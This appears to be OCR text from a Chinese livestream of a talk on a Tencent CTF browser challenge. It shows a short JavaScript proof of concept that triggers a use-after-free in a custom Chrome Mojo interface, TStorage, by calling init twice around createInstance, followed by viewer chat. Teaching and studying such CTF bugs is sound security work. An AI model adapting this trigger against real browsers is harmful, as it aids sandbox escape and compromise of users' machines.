 PoC
Tencent CTF
async function poc() {
// Create TStorage
let tstorage = new blink.mojom.TStoragePtr()
Mojo.bindInterface(blink.mojom.TStorage.name,
mojo.makeRequest(tstorage).handle, "context")
// First init
tstorage.init();
// Create TInstance
let instance = (await tstorage.createInstance()).instance;
// Second init
tstorage.init();
// trigger UAF
instance.getTotalSize();
}
poc();
正在讲话: 刘耕铭;
刘耕铭
刘耕铭的屏幕共享
直播
直播互动 课程福利 777人在看
shaozhijian1@gmail.com 膜浏览器风水大师
Lx 这就是赛题背后的男人吗
Melody chrome 之父
593220746 Homura呢
Lx PPT可以分享吗
耶汁汁. 乖乖听课
korma 可以分享视频吗
雲水禪心 不可以哦
ALCOHOL Pwn爷爷们
好好学习天天向上 膜
说点什么吧...
发送
腾讯云大学直播申请
直播日历